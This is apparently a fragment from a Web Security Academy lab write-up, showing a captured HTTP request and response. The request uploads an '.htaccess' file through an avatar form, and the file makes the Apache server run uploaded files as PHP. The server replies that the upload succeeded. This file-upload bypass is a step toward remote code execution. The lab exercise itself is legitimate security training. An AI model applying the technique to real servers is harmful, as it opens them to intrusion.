 Request
Pretty Raw Hex
\n
18 Sec-Fetch-Dest: document
19 Referer:
https://0ada00a8045df18880f421f6007900b2.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryrmhzITNDVOgqBfd6
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: application/octet-stream
26
27 AddType application/x-httpd-php .php
28 ------WebKitFormBoundaryrmhzITNDVOgqBfd6
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryrmhzITNDVOgqBfd6
33 Content-Disposition: form-data; name="csrf"
34
35 8LTv1R2TO69spKwkbTA11WfblCFb2OIs
36 ------WebKitFormBoundaryrmhzITNDVOgqBfd6--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 09:50:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>